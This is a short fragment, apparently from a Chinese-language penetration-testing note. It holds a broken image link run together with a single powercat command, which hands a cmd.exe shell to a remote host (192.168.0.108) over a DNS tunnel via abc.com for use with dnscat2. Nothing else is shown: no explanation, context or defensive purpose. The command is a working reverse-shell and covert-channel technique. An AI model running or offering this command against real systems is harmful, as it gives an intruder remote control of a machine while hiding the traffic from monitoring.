>powercat -c 192.168.0.108 -v -dns abc.com -e cmd.exednscat2执行